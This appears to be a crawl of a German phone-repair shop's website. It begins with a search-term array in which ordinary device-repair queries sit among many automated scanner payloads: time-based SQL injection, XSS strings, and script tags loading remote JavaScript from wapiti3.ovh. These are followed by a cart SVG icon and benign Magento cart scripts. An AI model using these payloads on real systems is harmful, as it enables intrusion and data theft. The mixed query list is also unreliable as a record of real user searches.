3*2>(0+5+634-634) or 'DAPNADZv'='","samsung galaxy s20 ultra","iphone 12 face id","googlee pi","air 4","i phone se 3","<\/title><marquee loop=1 width=0 onfinish=prompt(1)>","<\/script>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","akku wechel s9","bestellung fehlt","-1\" OR 2+129-129-1=0+0+0+1 --","iPhone 12pro","ipad batterie","002090134","googlee pix","iPhone 12proiphone","Samsung Galaxy S9 Glas","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","\u00f6ffnugszeiten","samsung s20 plus","<\/title>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","sav","-1\" OR 3+129-129-1=0+0+0+1 --","ersatzkappe f\u00fcr apple pencil","flasher","apple watch 3 display tausch","wa","googlee pixel","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","i phone se","<\/title><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","iPad 9 ladebuchse","-1\" OR 3*2<(0+5+129-129) --",null,"ipad 2. generation akkutausch","6s ladebuchse",null,"6017","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 12 akkutausch","Galaxy S 20","<\/title><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","<\/script>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","Google pixel 6a Akkutausch","diagostic","iphone se 3","-1\" OR 3*2>(0+5+129-129) --","testnAwYir0v","Viv","apple iphone 15","wo sitzt das Handy Mikrofon?","watch5","googl 6e pixel","Vivo iqoo 9 pro","playstation(),,()(.\"'","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 14 akkutausch","<\/title><ImG\tsrc=z\toNeRror=alert(1)>","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c",null,"SM-J600FN\/DS","playstation'vIDuKE<'\">yzPfwa","playstation') AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND ('JzxV'='JzxV","iPhone 12 mini Face ID","<\/title>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<\/script><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]",null,"13 pro",null,"a26","watch 5","One","playstation') AND 4919=2086 AND ('CKWr'='CKWr","playstation' AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND 'pqSj'='pqSj","br\u00fchgruppe","apple watch 5gen glas","<\/title><ScRiPt\t>alert(1)<\/sCrIpT\t>","<\/script><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","lcd dis","h\u00fclle a20","playstation') AND 5957=5957 AND ('qMFq'='qMFq","playstation) AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND (3621=3621","samsung s20","Xiaomi 13 pro","<\/title><object\tdata=javAscripT:alert(1)>","shop","xomia 11 pro","iPhoen 14 display","playstation' AND 5816=6073 AND 'xZbU'='xZbU","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)","jbl pulse","akku austauschen emmerich","<\/title><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","lcf","playstation' AND 5957=5957 AND 'nZFE'='nZFE","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)-- luYq","applewatch se","appel watch 4 Gals","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"Samsung s 24","display reparatur","Honor 50 Kleber (Klebefolie Dichtung)",null,"Apple warch","playstation) AND 9006=2812 AND (3618=3618","playstation') AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND ('CtQG'='CtQG","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","lcd displau","taplat","series 9",null,"playstation) AND 5957=5957 AND (3916=3916","playstation' AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND 'HXzT'='HXzT","<\/title><img src onerror=&emsp;prompt`${1}`>","a1703","lcd displa","cd","iphone se display","iphone 8i","playstation AND 5611=2061","playstation) AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND (7144=7144","apple watch 8","garmin fenix 6x pro","nothing phone 3abpro","<\/title><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","backcover S 22 Ultra","Xiaomi redmi note 9","Samsung Galaxy S20 fe","glas","playstation AND 5957=5957","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))","Samsung A53 5G","pm23gm","<\/title><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"testcIE0Z8GB'; waitfor delay '0:0:15' --","-1 OR 2+769-769-1=0+0+0+1 --","apple iphone se 2 2020",null,"iwhatch glas","ipad mini 4","samsung s7","Galaxy A52","playstation AND 4311=8274-- Ujnc","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))-- zFZb","GALAXY Tab 4 10.1\" Dock Connector Flex T530 T535 REV 0.3 Ladebuchse","<\/title><img src=k onerror=prompt`1`>","wii u","testhIQ2raDa' OR 440=(SELECT 440 FROM PG_SLEEP(15))--","-1 OR 3+769-769-1=0+0+0+1 --","a14","samsung galaxy A51","ipad a1980","displayschutz",null,"samsung g","playstation AND 5957=5957-- qIpD","playstation') WAITFOR DELAY '0:0:5' AND ('epmq'='epmq","galaxy tab 4 sm-t 530 ladbuchse","s22 5g","<\/title><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","ipone xs",null,null,"testb9VlwekM') OR 409=(SELECT 409 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+769-769) --",null,"Thermomix TM6","apple 13","(SELECT (CASE WHEN (1446=4826) THEN 'playstation' ELSE (SELECT 4826 UNION SELECT 9668) END))","playstation' WAITFOR DELAY '0:0:5' AND 'lEmN'='lEmN","13 mini akku","samsung Galaxien","Samsung s9 Plus","<\/title><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","iphone 12 mini display dunkel","shine2hd","testkZisHdwt')) OR 165=(SELECT 165 FROM PG_SLEEP(15))--","-1 OR 3*2>(0+5+769-769) --","(SELECT (CASE WHEN (6928=6928) THEN 'playstation' ELSE (SELECT 5631 UNION SELECT 2731) END))","playstation) WAITFOR DELAY '0:0:5' AND (8862=8862","<\/title>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","oneplus 10 pro",null,"-1 OR 2+546-546-1=0+0+0+1",null,"note 10 pro","(SELECT (CASE WHEN (1789=2365) THEN 'playstation' ELSE (SELECT 2365 UNION SELECT 9603) END))","<\/title>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]",null,"Apple iPhone SE","test'\"","-1 OR 3+546-546-1=0+0+0+1","playstation WAITFOR DELAY '0:0:5'-- HQqw","reperatur","redmi 13c","io","playstation') AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND ('Brzc'='Brzc","test????%2527%2522\\'\\\"","-1 OR 3*2<(0+5+546-546)","playstation') AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND ('Lkdo'='Lkdo","Displaywechsel Galaxy S23 SM-S911B","akkutausch","garmin edge","Samsung s25 ultra","apple neu","ioho","playstation' AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND 'tjpc'='tjpc","apple watch 7","samsung watch","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","@@7dlQp","-1 OR 3*2>(0+5+546-546)","playstation' AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND 'jwhh'='jwhh","galaxy s23","honor 90","playstation) AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND (5845=5845","apple watch 7 akku","se3 akku","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple iphone 14pro akku","iPhoen 16 ladebuchse","playstation) AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND (4765=4765","Surface GO 3","akku wechsel iphone 6","RFB IMAC 21.5\/3.0QC\/8GB\/1TB\/RP555-DEU Country of Origin: CN","Samsung A53 5G Reparatur Kamera display","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))","iphone x display","13 pro max backcover","<\/title>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]col","iPhone 16 ladebuchse","-1' OR 2+961-961-1=0+0+0+1 --","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)","lg gram","Retina 4K, 21.5-inch, 2017","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))-- mQXw","test1fOZu8y9","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)-- khly","A1706","Retina 4K","playstation') AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END","k","<\/title>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","-1' OR 3+961-961-1=0+0+0+1 --","playstation') ORDER BY 1-- JpAk",null,"A2289","kitchenaid artisan","Huawei P9 lite","Sanaf\u00b4sung A71","playstation' AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)","kk","-1 OR 2+154-154-1=0+0+0+1 --","-1' OR 3*2<(0+5+961-961) --","testMi5Do40k","Samsung A71","playstation' ORDER BY 1-- JMRq",null,"i phone se 1732",null,"Google Pixel 9","iphone 6s plus","Samsung Gal","playstation) AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)",null,"-1 OR 3+154-154-1=0+0+0+1 --","-1' OR 3*2>(0+5+961-961) --","ipn","Samsung Gala","playstation) ORDER BY 1-- sWsY",null,null,"xs max","<\/title>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","-1 OR 3*2<(0+5+154-154) --","-1' OR 2+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 2+560-560-1=0+0+0+1 --","ipphi","playstation ORDER BY 1-- KAnF",null,"i9300","ipad pro 12","Galaxy S6 Edge batter",null,"<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]co","Mac Book Pro 16","iphone 13 backcover","-1 OR 3*2>(0+5+154-154) --","-1' OR 3+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 3+560-560-1=0+0+0+1 --","playstation ORDER BY 1-- bTrh","ipad pro 12,9 glas reparatur","LCD Display Flex Kabel f\u00fcr Apple iPad Pro","Samsung S 4 Handy","i phone 13","Iphone 6","playstation') AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49","<\/title><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+","A2338","-1 OR 2+755-755-1=0+0+0+1","-1' OR 3*2<(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2<(0+5+560-560) --","motorola g34 display","G925F","l\u00f6tpaste","Samsung galaxy a54","playstation' AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","<\/title><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-c","note10lite","-1 OR 3+755-755-1=0+0+0+1","-1' OR 3*2>(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2>(0+5+560-560) --","Samsung sgh m310","appel watch 5 glad",null,"xg-50",null,"playstation) AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","poco m4 pro","-1 OR 2+752-752-1=0+0+0+1","Ipad pro 12.9","S20FE kamera","iphone13","-1 OR 3*2<(0+5+755-755)","-1\" OR 2+982-982-1=0+0+0+1 --","-1 OR 3+752-752-1=0+0+0+1","a52","apple 13 mini","redmi 11E","samsumg","kabel","-1 OR 3*2>(0+5+755-755)","-1 OR 3*2<(0+5+752-752)","iWatch 5","pixel 5","samsung s8 akku","Samsung s6 edge",null,"xiao mi 14","#127150656509","playstation') AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE W","<SvG\/oNloAd=alert(1)>","Google Pixel 6 Akku",null,"-1' OR 2+283-283-1=0+0+0+1 --","-1\" OR 3+982-982-1=0+0+0+1 --","-1 OR 3*2>(0+5+752-752)",null,"playstation' AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","apple watch series se 2","tab s9","esp01","<SvG\/oNloAd=alert(1)\/\/","-1' OR 3+283-283-1=0+0+0+1 --","-1\" OR 3*2<(0+5+982-982) --","-1' OR 2+992-992-1=0+0+0+1 --","samsug note8","pixel 7 pro","playstation) AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","uv licht","<SvG\noNloAd=alert(1)>","-1' OR 3*2<(0+5+283-283) --","-1\" OR 3*2>(0+5+982-982) --","-1' OR 3+992-992-1=0+0+0+1 --","oppo reno 12 pro","store stuttgart","iphn","samsung galaxy z flip 5","i[","akku tausch iphone 12 pro","<Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","tolino vision","-1' OR 3*2>(0+5+283-283) --","-1' OR 3*2<(0+5+992-992) --","samsung galaxy z flip5","redmi note 12 pro","<ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","Tolino shibe vision","samsung tab s7  akku","-1' OR 2+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 3*2>(0+5+992-992) --","oi","iphone -3","(SELECT CONCAT(CONCAT('qvxzq',(CASE WHEN (6865=6865) THEN '1' ELSE '0' END)),'qkbqq'))","<ScRiPt>(alert)(1);<\/ScRiPt>","iphone 11 dusplay","-1' OR 3+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 2+440-440-1=0+0+0+1 or 'CzlqxwIY'='","11 pro ladebuchse","Huawei p30 lite","samsung galaxy z fliip","Original Samsung Tab S9 FE","iphone 11 display","-1' OR 3*2<(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3+440-440-1=0+0+0+1 or 'CzlqxwIY'='",null,"samsung galaxy z flip\"","tab a9","iphone platine",null,"-1' OR 3*2<(0+5+440-440) or 'CzlqxwIY'='","ap\u00fc",null,"iphone 6 ladebuchse","zte","ipad A 1701","-1' OR 3*2>(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3*2>(0+5+440-440) or 'CzlqxwIY'='","ap","sony xperia 5 ii",null,"Samsung GALAXY S7 S7 Edge Kamera Linse Glas Scheibe Ersatzglas","redmi note 13 pro","asus rog phone 8","-1\" OR 2+868-868-1=0+0+0+1 --","-1\" OR 2+741-741-1=0+0+0+1 --","Redmi 14 c","samsung galaxy flip 4","-1\" OR 3+868-868-1=0+0+0+1 --","-1\" OR 3+741-741-1=0+0+0+1 --","motorola g","A01059","samsung s7edge akku","surface pro 2","iohone 13 pro","<object data='JaVasCript:alert(1)'>","samsung galaxy s9 usbc","-1\" OR 3*2<(0+5+868-868) --","-1\" OR 3*2<(0+5+741-741) --","samsung s7edge","xiaomi 14 ultra","<iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","-1\" OR 3*2>(0+5+868-868) --","-1\" OR 3*2>(0+5+741-741) --","14 pro max mikrofon","samsung s 7","<details open ontoggle=confirm(1)>","samusng galaxy s9 ladebuchse","Apple Watch Touchscreen Reparatur","testhKfCCQIF","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","iPad Pro 13","series se 2",null,"samsung s 10","Redmi 14 pro","<body\/oNpagEshoW=(confirm)(1)>","a54","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","microsoft surface","samsung s19","galaxy s7","<a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","handy xiomi","samsung s23 bildschirm","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","Samsung a04s","SE 2023","testFwYXVvvu'; waitfor delay '0:0:15' --","002088889","<frame src=\"javascript:alert(1)\"\/>","s10 plus ladebuchse","Honor magic","-1 OR 2+250-250-1=0+0+0+1 --","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","was muss ich machen das mein handy wieder hell ist und nicht stock dunkel","displej","redmi note 10s","asus","motorola edge neo 50","testJORCKL8A' OR 85=(SELECT 85 FROM PG_SLEEP(15))--","javascript:alert(1)\/\/","-1 OR 3+250-250-1=0+0+0+1 --","playstation') AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND ('FhPS'='FhPS","huawei p30","11014117","AKKU wechsel Motorola One Action 128 GB.? Kosten? Handy reparatur rostock","ipod 7","test5wzWb2NK') OR 955=(SELECT 955 FROM PG_SLEEP(15))--","<marquee loop=1 width=0 onfinish=prompt(1)>","-1 OR 3*2<(0+5+250-250) --","vv","playstation' AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND 'CzYs'='CzYs","surface","l\u00f6tstopp","12 mini","testX8TGgrG6')) OR 750=(SELECT 750 FROM PG_SLEEP(15))--","6050","P30 pro kamera","><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","oppo display","-1 OR 3*2>(0+5+250-250) --","testrpfLzX6H'; waitfor delay '0:0:15' --","playstation) AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND (2093=2093","macbook","galxy s20","playstation..\"(,'(),(","ipone 14 pro","wgidpzwbyy","<ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","Google Pixel 8 pro","6splus","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)","google pixel a6 passwort","processor","oppo find X2 pro","oca","samsung \u0447","playstation'nnnYGi<'\">eLUTRA","<ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>",null,"-1 OR 2+530-530-1=0+0+0+1","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)-- eInn","ipad 9","iphone 14 didplay",null,"A2316","playstation') AND 6265=6770 AND ('WazC'='WazC","<ImG\tsrc=z\toNeRror=alert(1)>","-1 OR 3+530-530-1=0+0+0+1","testzVwdODKN' OR 982=(SELECT 982 FROM PG_SLEEP(15))--","playstation') AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND ('nyUn'='nyUn","3273","Samsung Note 8 N950F","samsung x","playstation') AND 3512=3512 AND ('dKkE'='dKkE","0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","galaxy s10 lite","-1 OR 3*2<(0+5+530-530)","playstation' AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND 'dMDj'='dMDj","playstation())',),.)\"","iphone se 3 akku","samsung tab","playstation' AND 2118=7178 AND 'gppT'='gppT","\"><\/meta><SvG\/oNloAd=alert(1)>","<ScRiPt\t>alert(1)<\/sCrIpT\t>","HWY-UVH900","-1 OR 3*2>(0+5+530-530)","playstation) AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND (4768=4768","iphone 11 pro akku","playstation'bpbZzC<'\">qnfnXq","s23 ultra akku","samsung tab s","hono","playstation' AND 3512=3512 AND 'KCKA'='KCKA","\"><\/meta><SvG\/oNloAd=alert(1)\/\/","<object\tdata=javAscripT:alert(1)>","akku wechsel iphone","-1' OR 2+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))","s20 r\u00fcckseite tauschen","s23 ultra r\u00fcckseite","samsung galaxy s25 ultra","samsung tab s2","nexi","playstation) AND 4744=5920 AND (5404=5404","iMac 2K 2012 - 2014","\"><\/meta><SvG\noNloAd=alert(1)>","<scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","apple watch battery","-1' OR 3+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))-- iJPZ","honor 20","nexia","playstation) AND 3512=3512 AND (6972=6972",null,"\"><\/meta><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>","samsung galaxy 23 ultra","-1' OR 3*2<(0+5+445-445) --","playstation') WAITFOR DELAY '0:0:5' AND ('yNTT'='yNTT","Pro 13 A1990","apell watch se","nokia 6310","honor 200","nex","playstation AND 8280=5071","\"><\/meta><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","Apple iPhone SE2 Reparatur Akku \/ Akkutausch","ISOPROPANOL","playstation' WAITFOR DELAY '0:0:5' AND 'XmLx'='XmLx","nexus","playstation AND 3512=3512","\"><\/meta><ScRiPt>(alert)(1);<\/ScRiPt>","<img src onerror=&emsp;prompt`${1}`>","psp 3004",null,"-1' OR 3*2>(0+5+445-445) --","iphds","playstation) WAITFOR DELAY '0:0:5' AND (4820=4820","i pad pro",null,"Huawei MediaPad T5","xia","playstation AND 2222=6126-- OXvV","<sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","xiaomi ultra 13","-1' OR 2+208-208-1=0+0+0+1 or 'icfBpNUi'='","testv6lveRka') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","xiaom","playstation AND 3512=3512-- txBv","Samsung Galaxy A32","<Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"-1' OR 3+208-208-1=0+0+0+1 or 'icfBpNUi'='","md","playstation WAITFOR DELAY '0:0:5'-- kcVw",null,"huawei gt2",null,"gebraucht","(SELECT (CASE WHEN (1005=9141) THEN 'playstation' ELSE (SELECT 9141 UNION SELECT 7710) END))","apple watch series 8","<img src=k onerror=prompt`1`>","oneplus 9 pro",null,"-1' OR 3*2<(0+5+208-208) or 'icfBpNUi'='","testo2GbM83n')) OR 338=(SELECT 338 FROM PG_SLEEP(15))--","playstation') AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND ('bxtM'='bxtM","apple watch 5 batterie wechsel","Honor magic 6","(SELECT (CASE WHEN (9979=9979) THEN 'playstation' ELSE (SELECT 1082 UNION SELECT 1767) END))","Apple iPad 5. Generation","<svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","A7","s9","jk","ok","jc","se","s7","s8"];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/icons-n-logos/cart.svg
body_size: 1588
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve" preserveAspectRatio="xMidYMid meet" fill="#28333F">
<g>
    <path d="M13.31,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S15.24,28.97,13.31,28.97z M14.41,33.58
        c-0.29,0.29-0.69,0.46-1.1,0.46c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56
        C14.86,32.89,14.7,33.28,14.41,33.58z"/>
    <path d="M35.04,9.23L35.04,9.23c-0.2-0.23-0.48-0.37-0.78-0.4L10.27,8.5L9.66,6.56c-0.5-1.5-1.88-2.52-3.43-2.54H3.74
        c-0.55,0-0.99,0.46-0.99,1.01S3.2,6.05,3.74,6.05h2.48c0.7,0.02,1.32,0.48,1.55,1.16l4.69,14.55l-0.34,0.8
        c-0.44,1.17-0.31,2.5,0.36,3.55c0.66,1.04,1.78,1.68,2.99,1.72h14.44c0.55,0,0.99-0.46,0.99-1.01s-0.45-1.01-0.99-1.01H15.48
        c-0.55-0.01-1.06-0.31-1.35-0.8c-0.3-0.49-0.36-1.08-0.17-1.61l0.24-0.55l15.48-1.67c1.82-0.21,3.32-1.57,3.74-3.4l1.77-7.66
        C35.31,9.83,35.25,9.48,35.04,9.23z M33.01,10.86l-1.53,6.47c-0.22,1.01-1.04,1.75-2.05,1.83L14.2,20.79l-3.28-10.26L33.01,10.86z"
        />
    <path d="M27.41,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S29.34,28.97,27.41,28.97z M27.41,34.03
        c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56C28.96,33.33,28.27,34.03,27.41,34.03z"/>
</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/grand-total.js
body_size: 281
content:

define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
        * @return {String}
        */
         getGrandTotal: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return cartData.slidingcart.grand_total;
            }
            return '';
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/minicartopen.js
body_size: 658
content:
define([
    "jquery",
    "jquery/ui",
    "underscore",
    "uiComponent",
    "mage/cookies",
    "mage/url"
], function ($, Component, _, uiComponent, cookies, url) {

    "use strict";

    /**
     * Return the UI Component
     */
    return uiComponent.extend({
        /**
         * Initialization method
         */
        initialize: function () {
            this._super();

            let addtocart_show_slidingcart = $("#addtocart_show_slidingcart").val();

            if (addtocart_show_slidingcart == 1) { // Auto open sliding cart on Add To Cart
                let check_cookie = $.mage.cookies.get('slidingcart_show_cart');

                if (check_cookie == 1) {
                    setTimeout(function () {
                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                        $.cookieStorage.set('slidingcart_show_cart', 0);
                    }, 20000);
                }

                $('.minicart-wrapper').on('contentLoading', function (event) {
                    $('[data-block="minicart"]').on('contentUpdated', function () {
                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                        $.cookieStorage.set('slidingcart_show_cart', 0);
                    });
                });
            }

            /* add/remove class on body start */
            $('body').on('click', '.slidecart-overflow', function (event) {
                $('body, html').removeClass('sliding-cart-overflow');
                $('.slidecart-overflow').removeClass('active');
            });

            var minicart = $('[data-block="minicart"]');

            minicart.on('click', '[data-action="close"]', function (event) {
                event.stopPropagation();
                $('body, html').removeClass('sliding-cart-overflow');
                $('.slidecart-overflow').removeClass('active');
            });

            minicart.on('dropdowndialogopen', function () {
                $('body, html').addClass('sliding-cart-overflow');
                $('.slidecart-overflow').addClass('active');
            });
            /* add/remove class on body ends */
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/mpalgoliasearch.js
body_size: 4202
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
